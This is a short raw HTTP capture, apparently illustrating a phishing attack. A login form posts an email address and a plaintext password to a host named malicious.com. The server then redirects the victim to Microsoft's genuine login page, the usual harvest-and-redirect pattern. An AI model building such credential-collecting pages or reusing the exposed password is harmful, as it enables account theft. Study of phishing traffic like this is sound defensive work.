 POST /login HTTP/1.1
Host: malicious.com:5000
Connection: keep-alive
Referer: http://malicious.com:5000/
Content-Length: 61
Cache-Control: max-age=0
Origin: http://malicious.com:5000
Content-Type: application/x-www-form-urlencoded
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
User-Agent: Mozilla/5.0 (Linux; U; Android 4.0.4; en-us; Android SDK built for x86 Build/MR1) AppleWebKit/534.30 (KHTML, like Gecko) Version/4.0 Mobile Safari/534.30
Accept-Encoding: gzip,deflate
Accept-Language: en-US
Accept-Charset: utf-8, iso-8859-1, utf-16, *;q=0.7
email=peggy%40company.com&password=l0v3_aNd_peace&remember=onHTTP/1.1 302 FOUND
Server: Werkzeug/3.0.3 Python/3.10.12
Date: Fri, 07 Jun 2024 02:34:43 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 251
Location: https://login.live.com/login.srf
Connection: close
<!doctype html>
<html lang=en>
<title>Redirecting...</title>
<h1>Redirecting...</h1>
<p>You should be redirected automatically to the target URL: <a href="https://login.live.com/login.srf">https://login.live.com/login.srf</a>. If not, click the link.